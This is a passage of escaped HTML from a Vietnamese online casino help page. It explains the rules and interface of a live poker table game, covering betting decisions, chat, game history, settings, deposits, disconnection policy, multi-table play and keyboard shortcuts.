bạn sẽ mất cược ANTE. Tuy nhiên, bạn vẫn được quan sát ván tiếp diễn, nhưng bạn sẽ không được tham gia ván. Bạn cần phải đợi tới vòng chơi tiếp theo để đặt cược tiếp.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu đã hết thời gian quyết định và bạn vẫn chưa quyết định CƯỢC 2X hoặc BỎ BÀI, phần bài của bạn sẽ bị bỏ bài tự động và bạn sẽ thua toàn bộ tiền cược. Đồng hồ chỉ báo thời gian cược sẽ hiển thị thông báo: TỰ ĐỘNG BỎ BÀI.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"thong_ke\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EThống kê Quyết định\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ECho biết tỷ lệ các quyết định được tất cả những người chơi đưa ra trong giai đoạn quyết định hiện tại.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"tro_chuyen\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ETrò chuyện\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể trò chuyện với người chia bài và các người chơi khác. Nhập tin nhắn của bạn trong trường TRÒ CHUYỆN. Để đăng tải tin nhắn của bạn, hãy nhấn Enter hoặc nút hình mũi tên bên trong trường.\u003Cbr \/\u003E\u003Cbr \/\u003ENgười chơi sử dụng sai mục đích đối với phần Trò chuyện bằng cách lạm dụng Người dẫn chương trình hoặc những người chơi khác, hoặc bằng cách sử dụng từ ngữ không phù hợp và\/hoặc xúc phạm sẽ bị vô hiệu hóa đặc quyền Trò chuyện.\u003Cbr \/\u003E\u003Cbr \/\u003ESử dụng nút TRÒ CHUYỆN để phóng to hoặc ngoài ra, để đóng cửa sổ trò chuyện.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6f956f75-7fff-5bf1-290e-e0a6d588be49\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 40px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh5.googleusercontent.com\/nqlLuNOsr_qeK3JFCmc7Eb8mD27eBugdph4n57gUOy4ZznZCGs2k7mFIeKrSPlk9T02e0K4TnXUBKPLPd8BsgvJegLVgBkYP4kgngJDjD9mWVKL4Ro3e_MX1_0rPvnHxbi-e_x6uDX4Z0Yz0ctqqYk8\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"40\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể thay đổi kích thước và di chuyển cửa sổ trò chuyện đến bất kỳ vị trí nào trên màn hình của bạn.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"ma_so\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EMã số Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EMỗi vòng chơi được xác định bởi một MÃ SỐ TRÒ CHƠI riêng.\u003Cbr \/\u003E\u003Cbr \/\u003E21:10:10\u003Cbr \/\u003E\u003Cbr \/\u003EMã số này thể hiện thời gian vòng chơi bắt đầu theo giờ GMT giờ:phút:giây. Hãy sử dụng số trò chơi này để tham chiếu (hoặc chụp màn hình số trò chơi) nếu bạn muốn liên hệ với Bộ phận Dịch vụ Khách hàng về một vòng chơi cụ thể.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"am_thanh\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EÂm thanh\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút ÂM THANH sẽ tắt\/bật tất cả âm thanh và tiếng nói trong trò chơi. Lưu ý rằng nếu bạn thay đổi bàn chơi, âm thanh sẽ tự động bật lại.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-84038cb3-7fff-7d4a-73bc-2174065ba9bc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 45px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh3.googleusercontent.com\/2M7TLPrQNRFrnexabwg4eQlFawmZ7VODzqrK5sORk81AWgR497N9fla8r2vMd_9nsjBcvbd_qk0rJyuhftMVeUEU84ofBqLpln0S1jNVCPgLSarQONndGmhPW9JpeTivk84rOubMWSpw0oFxKsi3glY\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"45\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể thay đổi các cài đặt âm thanh này bằng cách nhấp\/chạm vào nút CÀI ĐẶT và sau đó chọn thẻ ÂM THANH.\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"lich_su\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ELịch sử Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút LỊCH SỬ sẽ mở một cửa sổ hiển thị tất cả các vòng chơi mà bạn đã chơi và kết quả của các vòng chơi đó.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bcd59ae9-7fff-a78b-1cbf-6262eef06637\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 42px; overflow: hidden; width: 47px;\"\u003E\u003Cimg height=\"42\" src=\"https:\/\/lh5.googleusercontent.com\/sUUrH8zm3WCXfSXUoNSg3B-PVY_SnOeq6YsEqoDb9yS3w9j8J35fFemoAzmvXPPy9QsphCKs5fXOgIGHu03UTTJDiKmwo5GAdkEbCxa0i22_OtERKSV8AsizxSdQqE9NHsnz2kb7PGM5-ygm_kKqQyk\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"47\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể xem lại hoạt động chơi bài trước đó của mình bằng cách xem:\u003Cbr \/\u003E\u003Cbr \/\u003ELỊCH SỬ TÀI KHOẢN – Hiển thị toàn bộ lịch sử tài khoản của bạn dưới dạng danh sách gồm ngày chơi, trò chơi, số tiền đặt cược và số tiền trả thưởng. Vòng chơi đã hoàn thành gần nhất sẽ xuất hiện trên đầu danh sách.\u003Cbr \/\u003E\u003Cbr \/\u003ELỊCH SỬ TRÒ CHƠI – Hiển thị lịch sử liên quan đến một trò chơi cụ thể của bạn khi bạn nhấp\/chạm vào trò chơi đó trong cột TRÒ CHƠI.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"cai_dat\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ECài đặt\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút CÀI ĐẶT mở ra menu bao gồm các cài đặt có thể thay đổi bởi người dùng.\u003Cbr \/\u003E\u003Cbr \/\u003ECác cài đặt được bạn lựa chọn sẽ được áp dụng ngay và sẽ được lưu trong hồ sơ của bạn. Các cài đặt được lưu sẽ được bật tự động khi bạn đăng nhập từ bất kỳ thiết bị nào.\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể thay đổi các cài đặt trò chơi và cài đặt chung của mình.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-f7bce84e-7fff-c904-1986-ddd6a03babb6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 41px; overflow: hidden; width: 45px;\"\u003E\u003Cimg height=\"41\" src=\"https:\/\/lh5.googleusercontent.com\/sKELJ-VwTYLfgpV60EIADRuJS_1nGfTH038K6wQ8j1C_oYi7nDqwsLa_XMlULzo54xxf9mL_7lHvN7IAApnbU4YnoLVvL4ibeOdgzDheRkO-kJrUUzmC3ZJez4LJh3SoEPgJNJmLW2p54CjyPVRyzIg\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"45\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECHUNG\u003C\/span\u003E\u003C\/h2\u003EBạn có thể ẩn\/hiện các tin nhắn trò chuyện của những người chơi khác.\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EVIDEO\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EСhất lượng video được điều chỉnh tự động, tuy nhiên, bạn vẫn có thể tự thay đổi chất lượng video bằng cách chọn luồng cụ thể.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 17pt; font-weight: 700; white-space: pre;\"\u003EÂM THANH\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể tắt\/bật tiếng GIỌNG NÓI CỦA NHÀ CÁI, ÂM THANH TRÒ CHƠI và điều chỉnh các âm lượng tương ứng.\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"nap_tien\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ENạp tiền và Rút tiền\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút QUẢN LÝ TK sẽ mở trên cửa sổ thu ngân\/ngân hàng để bạn nạp tiền và rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-9866ba6b-7fff-ed7c-f28a-dbfefba25b3f\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 50px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh3.googleusercontent.com\/j64MveKMSX-Y9fHh0gbMt4Z2K_N_EhgGQBxjpvDsJ2O6xxCppuFgWu1XhA5OM_EBd2zsBJOb2XBb9hg7-bvCQ3SWUighOdi8ONuokf8bwP9QW96jJzjXDNXX_Scc60VVaxq4w3x3H_pYX563Oh1_ZaQ\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"50\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n                        \n                        \u003Cspan class=\"ez-toc-section\" id=\"xu_ly\"\u003E\u003C\/span\u003E\n                        \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EXử lý lỗi\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu có bất kỳ lỗi nào xảy ra trong trò chơi, hệ thống hoặc quy trình chơi thì vòng chơi sẽ tạm thời tạm dừng trong khi đợi người chia bài thông báo cho quản lý dịch vụ. Bạn và các người chơi khác sẽ được thông báo thông qua tin nhắn Trò chuyện, hoặc bằng một tin nhắn pop-up hiển thị trên màn hình, cho biết sự cố đang được kiểm tra. Nếu quản lý có thể khắc phục ngay lỗi này, vòng chơi sẽ tiếp tục diễn ra bình thường. Nếu không thể khắc phục ngay lỗi này, vòng chơi sẽ bị hủy bỏ và tiền cược ban đầu sẽ được hoàn trả lại cho tất cả người chơi đã tham gia vào vòng chơi.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"chinh_sach\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EChính sách ngắt kết nối\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu bạn bị ngắt kết nối khỏi một vòng chơi trong khi thời gian cược vẫn còn, mọi khoản cược đã đặt sẽ không có hiệu lực và các khoản cược đó sẽ được trả về cho bạn. Nếu bạn bị ngắt kết nối sau khi việc đặt cược đóng lại, các cược đã đặt sẽ vẫn còn hiệu lược và được xử lý với sự vắng mặt của bạn. Khi kết nối lại, bạn có thể xem kết quả đặt cược trong cửa sổ Lịch sử.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"them_tro_choi\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EThêm Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể chọn nút SẢNH ĐỢI bất cứ khi nào từ một trò chơi bất kỳ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-c4b8c35d-7fff-0f74-9f70-187997484f56\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 128px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh6.googleusercontent.com\/wjovzX-FC49yvx9rUlsM4s9JZUO7hW0oAf4sD5TZoUTGl8X0wW_O8ijzejysDQuSQrKPDpNGG2FFek1nNGOzOFtacxQtDjcSV9MdcTA46MjDBHfmwA1yj0g1FyHMYyrjU5reSMnZqLTE6ZfMVwPjEVs\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút này cho phép bạn dễ dàng đổi bàn hoặc chọn một trò chơi trực tiếp bất kỳ khác. Bạn sẽ không bị loại bỏ khỏi bàn chơi này cho đến khi bạn thực sự chọn một trò chơi\/bàn chơi mới mà bạn muốn tham gia. Bạn có thể sử dụng SẢNH ĐỢI để duyệt các trò chơi khác trong khi vẫn đang chơi ở bàn chơi hiện tại của mình.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"choi_nhieu_ban\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EChơi Nhiều Bàn chơi Poker Hold’em Paris\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu bạn thích hành động liên tục, bạn có thể tham gia trên một bàn chơi – xem và chơi tất cả cùng lúc trong cùng một cửa sổ trình duyệt!\u003Cbr \/\u003E\u003Cbr \/\u003ESau khi bạn đã tham gia vào ít nhất một bàn chơi, hãy nhấp vào nút SẢNH ĐỢI. Trong sảnh đợi hoặc trò chơi, nhấp vào nút +BÀN CHƠI được kết nối với bàn chơi đó để tham gia. Một số bàn có thể không có chức năng chơi nhiều bàn chơi và do đó không hiển thị nút +BÀN CHƠI.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-ad2736b3-7fff-3097-5ad9-8c53a3793d4b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 134px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh5.googleusercontent.com\/QhmSUhw1FODvvPGPNEJdHXYSMWlnOCXhFGs9rwxhTpRTD5y-5k2cKAtY4kBM2PrnNCqK9yIfdZ82laiiR4wbL6jcwlX-CL1gmCGCvdGAzCs79ED3hrmGrIQdNYIfgJuxVBGnMxiyjN6tge-Svr0Sv9E\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"134\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESau khi bạn đã tham gia vào nhiều bàn chơi, bạn sẽ có thể thay đổi kích thước cửa sổ trình duyệt của mình dưới dạng tổng thể, nhưng bạn sẽ không thể thay đổi riêng biệt kích thước mỗi cửa sổ bàn chơi.\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể thoát khỏi bất kỳ bàn nào mà không ảnh hưởng đến sự tham gia của mình ở các bàn khác mà bạn đã tham gia. Để thoát khỏi bàn chơi, nhấp vào nút X.\u003Cbr \/\u003E\u003Cbr \/\u003EVui lòng lưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003EBạn sẽ tự động thoát khỏi bàn chơi nếu bạn tham gia vào cùng một bàn chơi bằng một thiết bị\/trình duyệt khác.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu bạn nhấp trực tiếp vào một biểu tượng bàn chơi thay vì nhấp vào nút +BÀN CHƠI, bạn sẽ đơn thuần chỉ là chuyển đổi các bàn chơi thay vì tham gia vào bàn được chọn ngoài bàn mà bạn đã tham gia trước đó.\u003Cbr \/\u003E\u003Cbr \/\u003EChúng tôi khuyên bạn chỉ nên tham gia vào số bàn chơi mà có thể chứa đủ trên màn hình của bạn đồng thời vẫn cho phép bạn đặt cược một cách thận trọng và chính xác.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"cac_phim_tat\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ECác phím tắt\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-126650a3-7fff-e172-217b-3a53bcc9731e\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECác phím tắt được sử dụng để mở nhanh các chức năng trò chơi hữu ích.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"168\"\u003E\u003C\/col\u003E\u003Ccol width=\"433\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPHÍM\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHỨC NĂNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 52pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPhím Số từ số 1 trở lên\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChọn phỉnh mong muốn từ màn hình hiển thị phỉnh. Phím số “1” tương ứng với phỉnh ngoài cùng bên trái có điểm thấp nhất. Phím số “2” chọn phỉnh có giá trị cao kế tiếp, và cứ thế tiếp tục.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 38.5pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESPACEBAR (Dấu cách)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELặp lại lần đặt cược gần đây nhất của bạn. Nhấn SPACEBAR lần thứ hai để đặt cược gấp đôi.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 52pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECTRL+Z (CMD+Z), DELETE, BACKSPACE\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHoàn tác lần đặt cược cuối cùng của bạn. Giữ trong 3 giây để xóa toàn bộ đặt cược của bạn.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 89.5pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EESC\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 